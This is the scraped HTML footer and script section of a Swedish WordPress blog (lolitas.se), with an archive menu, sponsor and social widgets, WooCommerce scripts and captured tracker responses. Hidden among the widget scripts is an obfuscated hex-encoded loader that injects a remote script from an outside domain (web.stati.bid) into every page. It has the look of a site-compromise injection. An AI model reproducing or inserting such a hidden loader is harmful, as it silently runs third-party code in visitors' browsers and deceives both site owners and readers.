	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PFK-HCsfbx6ciBSJFYW1FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926876259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Natalie%20Portman%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F06%2Fnatalie-portman-2%2F&y=&a=0&d=3.98&v=27&r=6239
body_size: 61
content:
WAU_r_u('9','4vtqficnyime',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=4v7s6z49jk&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=9dy5&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'9dy5');}catch(e){}